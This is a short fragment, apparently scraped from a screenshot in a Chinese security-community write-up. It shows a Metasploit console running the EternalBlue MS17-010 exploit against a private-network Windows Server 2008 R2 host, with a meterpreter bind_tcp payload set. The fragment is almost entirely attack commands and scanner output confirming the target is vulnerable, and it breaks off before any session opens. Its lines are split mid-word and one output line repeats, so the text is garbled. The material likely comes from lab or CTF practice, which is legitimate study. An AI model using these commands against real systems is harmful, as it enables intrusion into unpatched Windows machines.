 msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_ete
rnalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpr
eter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Executing automatic check (disable AutoCheck to overrid
e)
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Ser
ver 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Ser
微信号: hackctf
ver 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
先知社区